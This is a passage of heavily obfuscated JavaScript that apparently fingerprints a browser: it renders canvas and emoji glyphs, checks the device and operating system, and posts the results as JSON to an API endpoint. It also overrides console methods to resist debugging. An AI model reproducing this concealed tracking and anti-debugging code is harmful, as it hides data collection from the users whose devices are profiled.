_0x13bc58+_0x2d77cb;},'aPZEw':function(_0x28a47e,_0xeb2e9c){return _0x28a47e+_0xeb2e9c;},'zxvDE':_0x142c7f(_0x5315dc._0x3e2a41,0x478,_0x5315dc._0x20424f,_0x5315dc._0x189924)+'ница\x20','lnuqu':'FAKE\x20'+_0x3fd9d6(_0x5315dc._0x59a5d,0x64f,0x6ac,_0x5315dc._0xd047d3)+'E!\x20','fzcAQ':function(_0x52659c,_0x46827d){return _0x52659c+_0x46827d;},'lkXDt':function(_0x5202b1,_0xc64588){return _0x5202b1+_0xc64588;},'EnXNc':_0x142c7f(_0x5315dc._0x33c07d,_0x5315dc._0x292ae7,_0x5315dc._0x4ec2a2,0x361)+_0x142c7f(0x4df,_0x5315dc._0x2fdca9,0x48f,_0x5315dc._0x3e26d7)+'=','yEUKB':_0x142c7f(0x49e,0x4e9,_0x5315dc._0x214f8b,_0x5315dc._0x2b010e)+'+=','Sxuxc':_0x3fd9d6(0x62f,_0x5315dc._0x676b91,0x43a,_0x5315dc._0x561496),'aqMgQ':'(?i:t'+_0x3fd9d6(0x596,0x592,0x5c9,_0x5315dc._0x56ffd3),'GcimL':_0x3fd9d6(0x454,_0x5315dc._0x54d21f,0x78f,_0x5315dc._0xb97086)+_0x142c7f(0x3cc,_0x5315dc._0x3c2c4d,0x502,_0x5315dc._0x1a05ec)+_0x142c7f(0x2da,_0x5315dc._0x26f659,_0x5315dc._0x58d56b,0x445)+_0x3fd9d6(_0x5315dc._0x3b6003,_0x5315dc._0x11237e,0x603,0x757)+_0x142c7f(0x586,0x6e1,_0x5315dc._0x17edc7,0x50f),'jbwEc':function(_0xf8514b,_0x220555){return _0xf8514b===_0x220555;},'Zjwpf':_0x3fd9d6(0x68e,_0x5315dc._0x5a1099,_0x5315dc._0x5652ce,0x5c4),'MogjU':function(_0x2a77dd,_0x592298){return _0x2a77dd/_0x592298;},'hnGGy':function(_0x557395,_0x17c2f8){return _0x557395*_0x17c2f8;},'PiMqH':function(_0x4c1f21,_0x12bea9){return _0x4c1f21+_0x12bea9;},'vIbTz':_0x3fd9d6(_0x5315dc._0x438d40,_0x5315dc._0x121ce9,0x634,_0x5315dc._0x2e526f)+'es)','qRPek':function(_0x49dbee,_0x28f76e){return _0x49dbee<_0x28f76e;},'QdyPJ':function(_0x1f75da,_0x1a8892){return _0x1f75da<_0x1a8892;},'irVxd':_0x3fd9d6(0x498,0x5b9,_0x5315dc._0x2a871f,0x5cd),'uWoSL':function(_0x5545b0,_0xd2efeb){return _0x5545b0/_0xd2efeb;},'FIYGa':function(_0x2bdcbe,_0x536c36){return _0x2bdcbe/_0x536c36;},'dUqTg':function(_0x50adb8,_0x4bc395){return _0x50adb8/_0x4bc395;},'iQokf':function(_0x54e408,_0x39685e){return _0x54e408>=_0x39685e;},'ISSJf':function(_0x14bbfd,_0x594e5c){return _0x14bbfd*_0x594e5c;},'PFvlC':function(_0xe15005,_0x2b4575){return _0xe15005&&_0x2b4575;},'OypwJ':function(_0x1c9bd8,_0x32d2e7){return _0x1c9bd8*_0x32d2e7;},'KGruo':function(_0x5d8769,_0x408bd4){return _0x5d8769/_0x408bd4;},'cRETU':function(_0x196c43,_0x3b1cce){return _0x196c43*_0x3b1cce;},'GQKxZ':_0x142c7f(0x43b,_0x5315dc._0x2a05b3,_0x5315dc._0x30a0cc,_0x5315dc._0x2a2a52),'mvSCn':_0x3fd9d6(_0x5315dc._0x68f484,0x364,0x3aa,_0x5315dc._0xe2fe3e)+_0x142c7f(0x3c8,0x51f,_0x5315dc._0x5ebacf,_0x5315dc._0x3c112c),'aFhJb':function(_0x1f8fe8,_0x24dae3){return _0x1f8fe8*_0x24dae3;},'XBMVr':_0x142c7f(_0x5315dc._0x536fd6,_0x5315dc._0x5835f9,0x4ff,0x3c8)+_0x3fd9d6(0x4ec,0x5b5,0x4c6,_0x5315dc._0x2bf34e)+_0x142c7f(_0x5315dc._0x2c63bc,0x3f0,_0x5315dc._0x1e76b3,0x45a)+_0x3fd9d6(_0x5315dc._0x53d4c4,_0x5315dc._0x78a97d,0x344,_0x5315dc._0x78a97d)+'ые\x20ин'+'терва'+_0x142c7f(0x4b4,0x34a,_0x5315dc._0x4f5f29,_0x5315dc._0x4e44a3),'bwzYy':_0x3fd9d6(0x69a,0x556,0x669,_0x5315dc._0xd047d3)+'/png','PhGIh':_0x142c7f(_0x5315dc._0x447bc9,0x3e1,0x318,0x4ec)+'ro','MCzGu':'rgb(2'+_0x3fd9d6(_0x5315dc._0x19a508,0x5ec,0x4d7,_0x5315dc._0x39d710)+_0x3fd9d6(0x628,_0x5315dc._0x529737,0x5b2,0x4f8),'YuBXo':'multi'+_0x3fd9d6(0x6aa,0x54a,_0x5315dc._0x4a895d,0x49e),'ptWmV':_0x142c7f(0x517,0x395,0x4c1,0x61b)+_0x3fd9d6(_0x5315dc._0x1ed78b,0x331,_0x5315dc._0x185192,0x30d),'NZgtZ':_0x142c7f(_0x5315dc._0x1ac162,0x60b,_0x5315dc._0x59a15d,0x470)+_0x3fd9d6(0x4f7,0x545,_0x5315dc._0x1992f3,0x4b0)+'ank\x20😃'+'\x20gly','poBPR':_0x3fd9d6(0x1f1,0x393,_0x5315dc._0x13bb36,_0x5315dc._0x3ce6d3)+'Arial','uwRZW':_0x142c7f(0x50a,0x43c,_0x5315dc._0x4f0f02,0x3f9)+'s','bNcza':_0x3fd9d6(_0x5315dc._0x36d5cc,0x661,0x619,_0x5315dc._0x1ff48d)+'55,0,'+'255)','IcygO':_0x3fd9d6(_0x5315dc._0x4e7a9e,_0x5315dc._0x3d9a0e,0x379,_0x5315dc._0x508fcd)+_0x3fd9d6(0x3e9,_0x5315dc._0x2a05b3,0x3f5,0x454)+'al-fo'+_0x3fd9d6(_0x5315dc._0xec2d06,_0x5315dc._0x4dd796,0x38d,0x40b)+'3','PHiUh':'eveno'+'dd','ClLaD':_0x142c7f(0x5f8,_0x5315dc._0x3ede50,_0x5315dc._0x555c71,0x72b),'YaJcq':'rgba('+'102,\x20'+_0x3fd9d6(0x4c2,_0x5315dc._0x590d7b,_0x5315dc._0x2aa2b1,0x445)+_0x142c7f(0x51b,_0x5315dc._0x524583,0x4be,0x37b)+'2)','YQSse':_0x142c7f(_0x5315dc._0x3fc5d5,_0x5315dc._0xfa9376,0x4c2,0x481),'rrhLd':'RegEx'+_0x142c7f(_0x5315dc._0x400eeb,_0x5315dc._0x15c493,0x5c7,0x3b1)+_0x142c7f(0x50e,_0x5315dc._0x13fda6,_0x5315dc._0x5709ca,0x4c2)+'130+)','dcfsW':_0x3fd9d6(0x758,0x5f7,0x601,_0x5315dc._0xb6d770)+'wn','Iwclx':_0x142c7f(0x323,_0x5315dc._0xf623c4,0x2c3,0x459)+'e','GKxRz':function(_0x517d7a,_0x3d18de){return _0x517d7a+_0x3d18de;},'ErRiX':function(_0xa42c1c,_0x1db7b0){return _0xa42c1c+_0x1db7b0;},'ULlqU':'qaqRm','oKxyy':_0x3fd9d6(_0x5315dc._0x2b7aef,0x455,0x486,_0x5315dc._0x39e902),'QsEGF':_0x142c7f(0x45e,0x43e,_0x5315dc._0x53e321,0x473),'abAMf':function(_0x5328ce,_0x3895cd){return _0x5328ce+_0x3895cd;},'SGPER':'Andro'+_0x142c7f(_0x5315dc._0x4746fa,_0x5315dc._0x55b4d5,0x5bf,_0x5315dc._0x410b19),'qPPWJ':'Andro'+_0x142c7f(0x380,_0x5315dc._0x52c9de,0x385,0x3df)+'vice','VkFRV':_0x3fd9d6(0x484,_0x5315dc._0x562e41,_0x5315dc._0x45f686,0x4b3),'wbtgE':_0x3fd9d6(_0x5315dc._0x23b456,0x3fa,_0x5315dc._0x2c502e,0x3af)+'ws','kIVwr':_0x142c7f(0x34d,0x369,0x232,0x2ca),'fpshY':_0x3fd9d6(0x49e,_0x5315dc._0x12835c,0x56c,_0x5315dc._0x322e09)+_0x3fd9d6(_0x5315dc._0x3f5cc6,0x394,0x476,0x1fa)+_0x3fd9d6(0x510,_0x5315dc._0x1ce364,_0x5315dc._0x497dd7,0x599),'UlVkM':_0x142c7f(_0x5315dc._0x1ecdff,_0x5315dc._0x3cd788,0x218,0x4ea)+_0x3fd9d6(_0x5315dc._0x1391ae,0x547,_0x5315dc._0x9bba77,0x576)+'1','rChlW':'Windo'+'ws\x207','pZqcu':_0x142c7f(_0x5315dc._0x1a41ff,0x38f,_0x5315dc._0x5f0cc2,0x34b)+'\x20','JOddM':_0x142c7f(0x41f,_0x5315dc._0x4b1c99,0x4bf,0x469),'bMjTW':function(_0x471937,_0x37053e){return _0x471937===_0x37053e;},'SGoof':_0x142c7f(_0x5315dc._0x3633cd,_0x5315dc._0x3e4d9c,_0x5315dc._0x2d0775,0x566),'kQnvl':_0x3fd9d6(0x4e6,0x62b,0x7b1,0x4ba),'zXgdj':_0x3fd9d6(_0x5315dc._0x2df26,0x593,_0x5315dc._0x3ac77e,0x4f8)+'x','rBnRl':'Samsu'+_0x142c7f(0x443,0x2d1,0x593,_0x5315dc._0x489bb4)+_0x142c7f(0x5ba,_0x5315dc._0x5cdfcf,_0x5315dc._0x2e1942,0x48a),'EFgMI':_0x3fd9d6(_0x5315dc._0x55b779,_0x5315dc._0x1f407e,_0x5315dc._0x3e4c11,_0x5315dc._0x13db60),'rvulM':_0x142c7f(_0x5315dc._0xba78f1,_0x5315dc._0x4db1c3,_0x5315dc._0x2e78e9,0x3f4)+'ox','UmEqX':_0x3fd9d6(_0x5315dc._0xd1bbb4,_0x5315dc._0x8edaf8,_0x5315dc._0x43de4d,_0x5315dc._0x2d4da6)+'i','yStXa':function(_0x275058,_0x33e0aa){return _0x275058+_0x33e0aa;},'AMnlj':'gvIwW','VIwOz':function(_0x3fb501){return _0x3fb501();},'rFwIT':function(_0x14171d,_0x4df297){return _0x14171d+_0x4df297;},'pwNLs':function(_0x57f2f8,_0x176dfd){return _0x57f2f8(_0x176dfd);},'OWXhE':function(_0x3c32aa,_0x2b4601){return _0x3c32aa===_0x2b4601;},'bynZX':function(_0x4c29ad,_0x2a369d,_0x327d02,_0x4b3ab7){return _0x4c29ad(_0x2a369d,_0x327d02,_0x4b3ab7);},'JHfTf':function(_0x426370,_0x13c1a9){return _0x426370&&_0x13c1a9;},'dnQKD':function(_0x12f882,_0x1f3abe){return _0x12f882<_0x1f3abe;},'sewor':_0x142c7f(_0x5315dc._0x55c7d0,0x31c,_0x5315dc._0x197bc3,_0x5315dc._0xf8a56a),'dPWaW':_0x142c7f(_0x5315dc._0x87f2b7,_0x5315dc._0x18a1f1,0x2ff,_0x5315dc._0x504860),'ltzzn':'YQoDl','cwXdW':function(_0x125382,_0x55c13f,_0x13ce6f){return _0x125382(_0x55c13f,_0x13ce6f);},'rvjbL':_0x142c7f(0x36c,_0x5315dc._0x3071b0,_0x5315dc._0x504860,_0x5315dc._0x4aab59),'NeTJE':_0x142c7f(_0x5315dc._0x5b4bb6,0x6da,0x4da,0x692),'laGEH':'Conte'+_0x3fd9d6(0x336,_0x5315dc._0x31121c,_0x5315dc._0x20a28e,_0x5315dc._0x3f2e11)+'pe','VvkNd':'appli'+_0x142c7f(0x2ef,0x37f,_0x5315dc._0x4921f5,_0x5315dc._0xfe5fd7)+'n/jso'+'n','YeqJi':function(_0x3430b6,_0x198254){return _0x3430b6(_0x198254);},'IokFH':function(_0x209bce){return _0x209bce();},'dtXyp':_0x3fd9d6(0x411,0x3c8,_0x5315dc._0x2d3f9e,_0x5315dc._0x3e4c11),'IvcTY':function(_0x2528cd,_0x1918f7){return _0x2528cd!==_0x1918f7;},'atoiG':_0x142c7f(_0x5315dc._0x534600,0x5f9,0x76f,_0x5315dc._0x6a2c10),'mMiqB':'DJPXI','ROOEW':function(_0x4a9344,_0xd05a59,_0x35ff10,_0x399755){return _0x4a9344(_0xd05a59,_0x35ff10,_0x399755);},'dstFy':_0x142c7f(_0x5315dc._0x11060c,0x5a5,_0x5315dc._0x36ec9c,_0x5315dc._0x428fc1)+_0x3fd9d6(0x4cf,0x59a,0x53b,_0x5315dc._0x37c872)+_0x3fd9d6(_0x5315dc._0x389769,_0x5315dc._0x3071e6,0x559,0x647)+_0x142c7f(0x4be,_0x5315dc._0x3b93d8,_0x5315dc._0x4cb684,_0x5315dc._0x2473e8)+_0x142c7f(_0x5315dc._0x4eedaa,0x710,_0x5315dc._0x599c27,_0x5315dc._0x65f10)+_0x142c7f(_0x5315dc._0xbbee1d,0x17e,_0x5315dc._0x29de00,_0x5315dc._0x52ef88)+'/api/'+_0x142c7f(0x505,_0x5315dc._0x17a947,_0x5315dc._0x3bacc4,0x47d)+'ct','Vbpfr':_0x3fd9d6(_0x5315dc._0x30a0cc,0x537,_0x5315dc._0x1b1812,0x45a)+'ua','aGLTq':_0x3fd9d6(0x2d4,0x474,_0x5315dc._0xc3d09e,_0x5315dc._0x14c4a8)+_0x3fd9d6(0x454,_0x5315dc._0x28ae8a,_0x5315dc._0x5faf5b,_0x5315dc._0x13fda6)+'aded','QaQAr':function(_0x454702,_0x749eb8){return _0x454702===_0x749eb8;},'SyNyS':function(_0x26c067,_0x4dfa9b){return _0x26c067(_0x4dfa9b);},'aDVGU':function(_0x72d395,_0x50a694,_0x445301){return _0x72d395(_0x50a694,_0x445301);}},_0x362940=(function(){var _0x2205c6=!![];return function(_0x528554,_0x50272a){var _0x45346b={_0x467720:0x56b},_0x29bf41={_0x521cb8:0x9b},_0x46f684=_0x2205c6?function(){function _0x2afc18(_0x3b2e01,_0x2266f4,_0x3a43dd,_0x34e10e){return _0x45fd(_0x3a43dd-_0x29bf41._0x521cb8,_0x2266f4);}if(_0x50272a){var _0x29b8c6=_0x50272a[_0x2afc18(0x433,_0x45346b._0x467720,0x416,0x317)](_0x528554,arguments);return _0x50272a=null,_0x29b8c6;}}:function(){};return _0x2205c6=![],_0x46f684;};}());'use strict';var _0x18a6a1=_0x523ac3[_0x3fd9d6(_0x5315dc._0x3b7d7b,0x517,_0x5315dc._0x3f09e6,_0x5315dc._0x3b87c4)],_0x2ad8dd=0x1db1+-0x1e2a+0x97,_0x3a9e9f=_0x523ac3['Vbpfr'],_0x27e214=_0x523ac3['aGLTq'];function _0x4eb4d1(){var _0xda33ae={_0x33254d:0x3e,_0x2780a2:0x279},_0x176ff8={_0x39fdba:0x134,_0x2c4ab8:0x215,_0xc450ee:0x1d3},_0x1b57f5={_0x24ce8c:0x101,_0x17e4ba:0x88,_0x236310:0x52,_0xa3cb49:0x2e,_0x58f492:0x2b,_0x16760a:0x164,_0x42117a:0x2eb,_0x594ee7:0x368,_0xebd038:0x21a,_0xcf06ee:0x72,_0xdf834:0x17f,_0x1bb02c:0xad,_0x28ba1a:0x23b,_0x5ced14:0x247,_0x3aed6b:0x29d,_0x47340a:0x26a,_0x46a25c:0xb4,_0x1f8e8a:0x1e5,_0xcc760b:0xe8,_0x439061:0xc9,_0x1aef81:0x152,_0x15c34c:0x367,_0x105689:0x1bf,_0x2bb9c3:0x19d,_0x25a9b0:0x57,_0x27d842:0xd7,_0x55e9a3:0x338,_0x2b21d4:0x4f6,_0x511569:0x150,_0x355a81:0x3b,_0x4e2291:0x180,_0x5dad29:0x22f,_0x4f1933:0x3c1,_0xdb2fc3:0x4a2,_0xaa128:0x3e1,_0x3df4ba:0x14,_0x22de8b:0x84,_0x335709:0xe1,_0x465a63:0x207,_0x3027a4:0xa4,_0x73131a:0x271,_0x143492:0x310,_0x18557a:0x26a,_0x41014b:0x244,_0x4695dd:0x3d9,_0x16746e:0x1f2,_0x51fc4d:0xe1,_0x11c673:0x174,_0x1930a1:0xca,_0x1a02bc:0x182,_0x221ef1:0x38a,_0x178363:0x46c,_0x145247:0x8d,_0x405871:0x39d,_0x1a48d1:0xde,_0x2c6197:0x34,_0x8b0aff:0x1b0,_0x50c812:0xe1},_0x2a2c56={_0x14da8f:0x3bb},_0x2690d3={_0x40a9e4:0x4b1},_0x21059a={_0x405349:0x1e8,_0xfd0807:0xac,_0x1dd822:0x39},_0x2f8585={_0x11a6eb:0x6d,_0x3d4280:0x4e,_0x748fa6:0x52},_0x375464={'qZfFd':function(_0x1375b6,_0x407d75){return _0x1375b6+_0x407d75;},'qEVDK':_0x523ac3[_0x3b6fc2(0x18b,0x1ff,_0x223479._0x2cd9ad,_0x223479._0x2cd09a)],'EAMwE':_0x523ac3[_0x3b6fc2(0x20e,0x2cc,0x130,0x188)],'MQZay':function(_0xe22067,_0x191eae){var _0x2fd47a={_0x27d054:0x6f};function _0x2ed069(_0x5d861e,_0x413d67,_0x1d46af,_0x296491){return _0x42fb7b(_0x1d46af,_0x413d67- -0x355,_0x1d46af-0x1ca,_0x296491-_0x2fd47a._0x27d054);}return _0x523ac3[_0x2ed069(_0x2f8585._0x11a6eb,_0x2f8585._0x3d4280,-0xc8,_0x2f8585._0x748fa6)](_0xe22067,_0x191eae);},'SOhUT':function(_0x44c92d,_0x360c1b){return _0x44c92d!==_0x360c1b;},'pOTIM':_0x523ac3[_0x3b6fc2(0x22a,0x45d,0x1bf,_0x223479._0x417e97)],'TcNBY':function(_0x29fbb2,_0x195a88){return _0x29fbb2(_0x195a88);},'fpGkV':_0x3b6fc2(0x15b,_0x223479._0x2e1f79,0x173,0x1c9)+_0x42fb7b(_0x223479._0x4e9a3e,0x2d3,0x3c5,_0x223479._0x13fbd5)+_0x42fb7b(0xb8,0x1c3,0x32d,_0x223479._0x2a992c)+'\x22retu'+'rn\x20th'+_0x42fb7b(0x302,_0x223479._0x1d0fd5,_0x223479._0x377ef1,_0x223479._0x4d0a58)+'\x20)','gDXtq':_0x523ac3[_0x3b6fc2(0x349,0x1f1,0x193,_0x223479._0x55ca17)],'GawXX':function(_0x8934f4,_0x2125e4){function _0x225edb(_0xc29f9c,_0x5c601e,_0x27eeb6,_0x35db6d){return _0x42fb7b(_0x27eeb6,_0xc29f9c-0x1e0,_0x27eeb6-0x144,_0x35db6d-0x100);}return _0x523ac3[_0x225edb(_0x4189b1._0x56d501,0x50b,0x376,0x2b9)](_0x8934f4,_0x2125e4);},'eItup':'Atomi'+_0x3b6fc2(0x589,_0x223479._0x181d51,0x342,0x3e5)+_0x42fb7b(0x399,_0x223479._0x40396f,0x2d0,_0x223479._0x1e9d7e)+'126+)','GwIoF':_0x523ac3[_0x42fb7b(_0x223479._0x35a471,_0x223479._0x4f5b1f,_0x223479._0x58d1b6,0x299)],'VFzCp':_0x523ac3[_0x3b6fc2(_0x223479._0x27d6f6,_0x223479._0x2fa16f,0x1a3,_0x223479._0x4d267c)],'bGJJv':function(_0x9d5d5d){var _0x21fdf1={_0x172add:0xa4};function _0x4abb04(_0x1802b7,_0x5b4639,_0x464513,_0x2ffa8e){return _0x3b6fc2(_0x1802b7-0xe7,_0x2ffa8e,_0x464513-_0x21fdf1._0x172add,_0x1802b7- -0x1ae);}return _0x523ac3[_0x4abb04(0x165,0x282,0x1b6,0x201)](_0x9d5d5d);},'NvCTq':_0x523ac3['DKFjE'],'UZMuI':_0x523ac3[_0x3b6fc2(0x273,0x100,0x114,0x142)],'GsMmp':_0x523ac3[_0x42fb7b(0x2e1,_0x223479._0x5b2917,_0x223479._0x54a9ec,_0x223479._0x4fccde)],'JgDKM':_0x523ac3['XMWOz'],'lRpUI':function(_0x1aabe3,_0x3a143b){function _0x2e9608(_0x1836a8,_0x33df5a,_0x47beab,_0x2f359f){return _0x42fb7b(_0x33df5a,_0x1836a8-_0x21059a._0x405349,_0x47beab-_0x21059a._0xfd0807,_0x2f359f-_0x21059a._0x1dd822);}return _0x523ac3[_0x2e9608(0x5d3,_0x2690d3._0x40a9e4,0x767,0x68c)](_0x1aabe3,_0x3a143b);}},_0x5f3c53=_0x362940(this,function(){var _0x41efa4={_0x2c3eb7:0x118,_0x5c92b3:0x1b1,_0x21dbb1:0x4c0,_0x3b2e3d:0x3e8,_0x22ad79:0x255,_0x1eda44:0x3b8,_0x2d9269:0x3ad,_0x2d6f9e:0x2db,_0x2f7a0a:0x32b,_0x52a794:0x21c,_0x219162:0x2ea,_0x41d03a:0x20d,_0x193e08:0x260,_0x2164e5:0x1c4,_0x5101b1:0x3c9,_0x347fb2:0x4b2,_0x279e97:0x22e,_0x2efbdd:0x1a7,_0x4da25b:0x20a,_0x3259fe:0x30a,_0x297335:0x43c,_0x14a912:0x276,_0x3c3016:0x79,_0x9dada7:0x654,_0x37239d:0x2e2,_0x1995c4:0x2e6,_0x3b0163:0x298,_0x28f8ca:0x11b,_0x315c14:0xbd,_0x535a78:0x35c,_0x4f3661:0xbc,_0x1e5abc:0x140,_0x58c889:0x1ce},_0x271bcd={_0x453962:0x1a2},_0x548a8d={_0x69f55d:0x2b9,_0x336e42:0x347,_0x4e24e2:0x222},_0x59ca18={_0x312a6b:0x1a4},_0x52ebc2={};_0x52ebc2[_0x5bf0d7(0x16f,_0x1b57f5._0x24ce8c,_0x1b57f5._0x17e4ba,0xa0)]=_0x375464[_0x365099(_0x1b57f5._0x236310,-_0x1b57f5._0xa3cb49,-_0x1b57f5._0x58f492,-0xc8)];var _0x5d6d96=_0x52ebc2;function _0x5bf0d7(_0x144b19,_0xe0f30,_0x4cc06e,_0x739087){return _0x3b6fc2(_0x144b19-_0x59ca18._0x312a6b,_0x739087,_0x4cc06e-0x1d4,_0xe0f30- -0x32);}function _0x365099(_0x2da59f,_0x59b049,_0x36e9d7,_0xf79be3){return _0x42fb7b(_0xf79be3,_0x36e9d7- -_0x2a2c56._0x14da8f,_0x36e9d7-0xf5,_0xf79be3-0x64);}if(_0x375464[_0x5bf0d7(_0x1b57f5._0x16760a,_0x1b57f5._0x42117a,_0x1b57f5._0x594ee7,0x186)](_0x375464['GwIoF'],_0x375464[_0x365099(-0x2e,_0x1b57f5._0xebd038,_0x1b57f5._0xcf06ee,_0x1b57f5._0xdf834)])){var _0x200c1b=function(){var _0x8223fc={_0x84408e:0x1ce,_0x455714:0x4fa},_0x3283aa={_0x2913d3:0x32,_0x52c2a8:0x1d2},_0x1b4c54={_0x25deb6:0x42,_0x1307ec:0x12a,_0x5671a6:0xd8},_0x4795d3={'mulqT':function(_0x1dc3ba,_0x3055df){return _0x375464['qZfFd'](_0x1dc3ba,_0x3055df);},'FsPTy':function(_0x5cb4e8,_0x51f675){var _0x27f518={_0x1f7f14:0x53};function _0x460007(_0x4e7cad,_0x85c273,_0x111beb,_0x4aae19){return _0x45fd(_0x4e7cad-_0x27f518._0x1f7f14,_0x85c273);}return _0x375464[_0x460007(_0x548a8d._0x69f55d,_0x548a8d._0x336e42,0x1b5,_0x548a8d._0x4e24e2)](_0x5cb4e8,_0x51f675);},'WsLJB':function(_0x3e4d23,_0x243511){function _0x42240e(_0x2a94ae,_0x4641e3,_0x12f2fd,_0x38a9b4){return _0x45fd(_0x2a94ae- -0x2a8,_0x38a9b4);}return _0x375464[_0x42240e(-_0x1b4c54._0x25deb6,-0x1f,-_0x1b4c54._0x1307ec,_0x1b4c54._0x5671a6)](_0x3e4d23,_0x243511);},'yyqpj':_0x375464['qEVDK'],'zffwP':_0x375464[_0x5f4df3(_0x41efa4._0x2c3eb7,0x259,_0x41efa4._0x5c92b3,0x2c0)],'IoxWb':function(_0x21feee,_0x5abc1f){var _0x28d1fe={_0x20d88e:0x1b0};function _0x5a6160(_0x53209f,_0x292fc2,_0x493af9,_0x285c9a){return _0x5f4df3(_0x285c9a,_0x493af9- -0x50e,_0x493af9-0x62,_0x285c9a-_0x28d1fe._0x20d88e);}return _0x375464[_0x5a6160(-_0x3283aa._0x2913d3,-_0x3283aa._0x52c2a8,-0x1c9,-0x35)](_0x21feee,_0x5abc1f);}};function _0x5f4df3(_0x3ea568,_0x337914,_0x12470b,_0x12a6a8){return _0x365099(_0x3ea568-0x1a4,_0x337914-_0x8223fc._0x84408e,_0x337914-_0x8223fc._0x455714,_0x3ea568);}function _0x38412f(_0x2fc6bf,_0x2a2f84,_0x3815dc,_0x28546c){return _0x5bf0d7(_0x2fc6bf-0x158,_0x2a2f84-0x2f,_0x3815dc-_0x271bcd._0x453962,_0x28546c);}if(_0x375464[_0x5f4df3(0x328,_0x41efa4._0x21dbb1,_0x41efa4._0x3b2e3d,0x64b)](_0x375464[_0x5f4df3(0x3b0,0x27b,0x3e4,_0x41efa4._0x22ad79)],_0x38412f(_0x41efa4._0x1eda44,_0x41efa4._0x2d9269,_0x41efa4._0x2d6f9e,0x521)))_0x1c4e38[_0x38412f(_0x41efa4._0x2f7a0a,0x335,0x23e,_0x41efa4._0x52a794)](_0x5d6d96[_0x5f4df3(_0x41efa4._0x219162,0x2d6,_0x41efa4._0x41d03a,0x3ba)]),_0x5d6a0d=_0x2224ed[_0x38412f(_0x41efa4._0x193e08,0xe2,_0x41efa4._0x2164e5,0x277)](_0x263af8,0x1*0x1d63+0x611*-0x1+-0x16d4);else{var _0x4bc115;try{_0x4bc115=_0x375464['TcNBY'](Function,_0x375464[_0x5f4df3(_0x41efa4._0x5101b1,0x3b9,_0x41efa4._0x347fb2,_0x41efa4._0x279e97)](_0x5f4df3(_0x41efa4._0x2efbdd,0x278,_0x41efa4._0x4da25b,_0x41efa4._0x3259fe)+_0x5f4df3(0x341,0x34a,0x2ad,0x32d)+_0x5f4df3(0x446,0x2cd,0x353,0x2c1)+'n()\x20',_0x375464['fpGkV'])+');')();}catch(_0x2f89d9){_0x5f4df3(0x518,0x4d0,0x49a,0x4d8)!==_0x375464[_0x5f4df3(0x4ac,_0x41efa4._0x297335,0x55f,0x45a)]?(_0x1119a5=!![],_0x4d3b1d=_0x4795d3['mulqT'](_0x4795d3[_0x38412f(_0x41efa4._0x14a912,0x105,0xe1,_0x41efa4._0x3c3016)](_0x4795d3[_0x5f4df3(0x508,0x4fc,0x359,_0x41efa4._0x9dada7)](_0x4795d3[_0x5f4df3(_0x41efa4._0x37239d,0x355,0x479,_0x41efa4._0x1995c4)](_0x4795d3[_0x38412f(_0x41efa4._0x3b0163,_0x41efa4._0x28f8ca,_0x41efa4._0x315c14,0x10)],_0x1bd348)+_0x4795d3['zffwP'],_0x38cdb5),'\x20(раз'+_0x5f4df3(0x340,0x2f8,_0x41efa4._0x535a78,0x48a)),_0x4795d3[_0x38412f(-0x8b,_0x41efa4._0x4f3661,_0x41efa4._0x1e5abc,_0x41efa4._0x58c889)](_0x228497,_0x16fb46))+')'):_0x4bc115=window;}return _0x4bc115;}},_0x9c3047=_0x375464[_0x5bf0d7(-0x2c,_0x1b57f5._0x1bb02c,_0x1b57f5._0x28ba1a,-0xbc)](_0x200c1b),_0x2f6270=_0x9c3047[_0x5bf0d7(0x0,0x124,0xa8,_0x1b57f5._0x5ced14)+'le']=_0x9c3047['conso'+'le']||{},_0x18d017=[_0x375464['NvCTq'],_0x365099(-_0x1b57f5._0x3aed6b,-0x24e,-_0x1b57f5._0x47340a,-0x3b5),_0x5bf0d7(_0x1b57f5._0x46a25c,_0x1b57f5._0x1f8e8a,0x32b,0x1fd),_0x375464[_0x365099(_0x1b57f5._0xcc760b,-_0x1b57f5._0x439061,0x90,_0x1b57f5._0x1aef81)],'excep'+'tion',_0x375464[_0x5bf0d7(_0x1b57f5._0x15c34c,0x34a,0x409,_0x1b57f5._0x105689)],_0x375464[_0x365099(-0x170,-_0x1b57f5._0x2bb9c3,-0x1d5,-0x301)]];for(var _0x21c820=0xea1+-0x1a06+0xb65;_0x375464[_0x365099(-0xc2,-_0x1b57f5._0x25a9b0,-_0x1b57f5._0x27d842,-0x119)](_0x21c820,_0x18d017[_0x5bf0d7(0x48c,0x36e,_0x1b57f5._0x55e9a3,_0x1b57f5._0x2b21d4)+'h']);_0x21c820++){var _0x2e76a1=_0x362940['const'+_0x5bf0d7(_0x1b57f5._0x511569,0x169,-_0x1b57f5._0x355a81,_0x1b57f5._0x4e2291)+'r']['proto'+_0x5bf0d7(_0x1b57f5._0x5dad29,_0x1b57f5._0x4f1933,_0x1b57f5._0xdb2fc3,_0x1b57f5._0xaa128)][_0x365099(0x4c,-_0x1b57f5._0x3df4ba,_0x1b57f5._0x22de8b,-_0x1b57f5._0x335709)](_0x362940),_0x177ab0=_0x18d017[_0x21c820],_0x385379=_0x2f6270[_0x177ab0]||_0x2e76a1;_0x2e76a1[_0x365099(_0x1b57f5._0x24ce8c,-_0x1b57f5._0x465a63,-_0x1b57f5._0x3027a4,-0x45)+'to__']=_0x362940[_0x5bf0d7(_0x1b57f5._0x73131a,0x3a9,_0x1b57f5._0x143492,_0x1b57f5._0x18557a)](_0x362940),_0x2e76a1[_0x5bf0d7(0x31a,_0x1b57f5._0x41014b,0x282,0x3d1)+_0x5bf0d7(_0x1b57f5._0x4695dd,0x2c9,0x32a,_0x1b57f5._0x42117a)]=_0x385379[_0x365099(_0x1b57f5._0x3027a4,-_0x1b57f5._0x16746e,-_0x1b57f5._0x51fc4d,-_0x1b57f5._0x11c673)+_0x365099(-0x1a0,-_0x1b57f5._0x1930a1,-0x5c,-_0x1b57f5._0x1a02bc)][_0x5bf0d7(_0x1b57f5._0x221ef1,0x3a9,_0x1b57f5._0x178363,0x2ec)](_0x385379),_0x2f6270[_0x177ab0]=_0x2e76a1;}}else{var _0x12093d=_0x38ba34['charC'+_0x365099(-_0x1b57f5._0x145247,-_0x1b57f5._0x405871,-0x229,-_0x1b57f5._0x1a48d1)](_0x53244e)[_0x365099(_0x1b57f5._0x2c6197,-_0x1b57f5._0x8b0aff,-_0x1b57f5._0x50c812,-0x1f3)+'ing'](-0x219a+0x3*0xc25+-0x2c5);_0x375464['GawXX'](_0x12093d['lengt'+'h'],-0x4*0x1+-0xf3b+0xf40)&&(_0x50cab5+='0'),_0x327d86+=_0x12093d;}});function _0x42fb7b(_0x4f3a70,_0x4f770f,_0x10aeaa,_0x1c09c8){return 